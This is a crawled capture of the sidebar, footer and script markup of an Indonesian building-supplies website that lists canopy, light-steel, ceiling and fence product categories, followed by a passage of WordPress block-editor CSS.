			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-18" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-20" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ngawi/" class="tag-cloud-link tag-link-95 tag-link-position-22" style="font-size: 8pt;" aria-label="Kanopi baja ringan Ngawi (2 items)">Kanopi baja ringan Ngawi</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 11pt;" aria-label="kanopi wonogiri (3 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "e959f3e4e8";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21
body_size: 5147
content:
.block-editor ul.wp-block-archives{padding-left:2.5em}.wp-block-audio{margin:0}.block-editor-block-list__block[data-type="core/button"][data-align=center]{text-align:center}.block-editor-block-list__block[data-type="core/button"][data-align=right]{
  /*!rtl:ignore*/text-align:right}.wp-block-button{display:inline-block;margin-bottom:0;position:relative}.wp-block-button [contenteditable]{cursor:text}.wp-block-button:not(.has-text-color):not(.is-style-outline) .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable{color:#fff}.wp-block-button .block-editor-rich-text__editable[data-is-placeholder-visible=true]+.block-editor-rich-text__editable{opacity:.8}.block-editor-block-preview__content .wp-block-button{max-width:100%}.block-editor-block-preview__content .wp-block-button .block-editor-rich-text__editable[data-is-placeholder-visible=true]{height:auto}.block-editor-block-preview__content .wp-block-button .wp-block-button__link{max-width:100%;overflow:hidden;white-space:nowrap!important;text-overflow:ellipsis}.block-library-button__inline-link{background:#fff;display:flex;flex-wrap:wrap;align-items:center;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;line-height:1.4;width:374px}.block-library-button__inline-link .block-editor-url-input{width:auto}.block-library-button__inline-link .block-editor-url-input__suggestions{width:302px;z-index:6}.block-library-button__inline-link>.dashicon{width:36px}.block-library-button__inline-link .dashicon{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]:-ms-input-placeholder{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]::-ms-input-placeholder{color:#8f98a1}.block-library-button__inline-link .block-editor-url-input input[type=text]::placeholder{color:#8f98a1}[data-align=center] .block-library-button__inline-link{margin-left:auto;margin-right:auto}[data-align=right] .block-library-button__inline-link{margin-left:auto;margin-right:0}.block-editor .wp-block-categories ul{padding-left:2.5em}.block-editor .wp-block-categories ul ul{margin-top:6px}.wp-block-code .block-editor-plain-text{font-family:Menlo,Consolas,monaco,monospace;color:#23282d;font-size:16px}@media (min-width:600px){.wp-block-code .block-editor-plain-text{font-size:13px}}.wp-block-code .block-editor-plain-text:focus{box-shadow:none}.components-tab-button{display:inline-flex;align-items:flex-end;margin:0;padding:3px;background:none;outline:none;color:#555d66;cursor:pointer;position:relative;height:36px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;font-weight:500;border:0}.components-tab-button.is-active,.components-tab-button.is-active:hover{color:#fff}.components-tab-button:disabled{cursor:default}.components-tab-button>span{border:1px solid transparent;padding:0 6px;box-sizing:content-box;height:28px;line-height:28px}.components-tab-button:focus>span,.components-tab-button:hover>span{color:#555d66}.components-tab-button:not(:disabled).is-active>span,.components-tab-button:not(:disabled):focus>span,.components-tab-button:not(:disabled):hover>span{border:1px solid #555d66}.components-tab-button.is-active:hover>span,.components-tab-button.is-active>span{background-color:#555d66;color:#fff}.wp-block-columns .block-editor-block-list__layout{margin-left:0;margin-right:0}.wp-block-columns .block-editor-block-list__layout .block-editor-block-list__block{max-width:none}.block-editor-block-list__block[data-align=full] .wp-block-columns>.block-editor-inner-blocks{padding-left:14px;padding-right:14px}@media (min-width:600px){.block-editor-block-list__block[data-align=full] .wp-block-columns>.block-editor-inner-blocks{padding-left:60px;padding-right:60px}}.wp-block-columns{display:block}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout{flex-wrap:nowrap}}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]{display:flex;flex-direction:column;flex:1;padding-left:0;padding-right:0;margin-left:-14px;margin-right:-14px;min-width:0;word-break:break-word;overflow-wrap:break-word;flex-basis:100%}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit>div>.block-editor-inner-blocks{margin-top:-28px;margin-bottom:-28px}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit{margin-top:0;margin-bottom:0}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit:before{left:0;right:0}.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]>.block-editor-block-list__block-edit>.block-editor-block-contextual-toolbar{margin-left:-1px}@media (min-width:600px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]{margin-left:14px;margin-right:14px;flex-basis:calc(50% - 44px);flex-grow:0}}@media (min-width:600px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]:nth-child(2n){margin-left:46px}}@media (min-width:782px){.wp-block-columns>.block-editor-inner-blocks>.block-editor-block-list__layout>[data-type="core/column"]:not(:first-child){margin-left:46px}}.wp-block-columns [data-type="core/column"].is-hovered>.block-editor-block-list__block-edit:before{content:none}.wp-block-columns [data-type="core/column"].is-hovered .block-editor-block-list__breadcrumb{display:none}.wp-block-columns [data-type="core/column"]{pointer-events:none}.wp-block-columns [data-type="core/column"] .block-editor-block-list__layout{pointer-events:all}.wp-block-cover-image.components-placeholder h2,.wp-block-cover.components-placeholder h2{color:inherit}.wp-block-cover-image.has-left-content .block-editor-rich-text__inline-toolbar,.wp-block-cover-image.has-right-content .block-editor-rich-text__inline-toolbar,.wp-block-cover.has-left-content .block-editor-rich-text__inline-toolbar,.wp-block-cover.has-right-content .block-editor-rich-text__inline-toolbar{display:inline-block}.wp-block-cover-image .block-editor-block-list__layout,.wp-block-cover .block-editor-block-list__layout{width:100%}.wp-block-cover-image .block-editor-block-list__block,.wp-block-cover .block-editor-block-list__block{color:#f8f9f9}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{text-align:left}.wp-block-cover-image .wp-block-cover__inner-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.wp-block-cover .wp-block-cover__inner-container>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:0;margin-right:0}.wp-block-cover-image.components-placeholder,.wp-block-cover.components-placeholder{background:rgba(139,139,150,.1);min-height:200px}.is-dark-theme .wp-block-cover-image.components-placeholder,.is-dark-theme .wp-block-cover.components-placeholder{background:hsla(0,0%,100%,.15)}[data-align=left] .wp-block-cover,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed{margin:0;clear:both}@media (min-width:600px){.wp-block-embed{min-width:360px}.wp-block-embed.components-placeholder{min-width:0}}.wp-block-embed.is-loading{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:1em;min-height:200px;text-align:center;background:#f8f9f9}.wp-block-embed.is-loading p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-embed .components-placeholder__error{word-break:break-word}.block-library-embed__interactive-overlay{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}.wp-block-file{display:flex;justify-content:space-between;align-items:center;margin-bottom:0}.wp-block-file.is-transient{animation:edit-post__loading-fade-animation 1.6s ease-in-out infinite}.wp-block-file .wp-block-file__content-wrapper{flex-grow:1}.wp-block-file .wp-block-file__textlink{display:inline-block;min-width:1em}.wp-block-file .wp-block-file__textlink:focus{box-shadow:none}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin-left:.75em}.wp-block-file .wp-block-file__copy-url-button{margin-left:1em}.wp-block-freeform.block-library-rich-text__tinymce li,.wp-block-freeform.block-library-rich-text__tinymce p{line-height:1.8}.wp-block-freeform.block-library-rich-text__tinymce ol,.wp-block-freeform.block-library-rich-text__tinymce ul{padding-left:2.5em;margin-left:0}.wp-block-freeform.block-library-rich-text__tinymce blockquote{margin:0;box-shadow:inset 0 0 0 0 #e2e4e7;border-left:4px solid #000;padding-left:1em}.wp-block-freeform.block-library-rich-text__tinymce 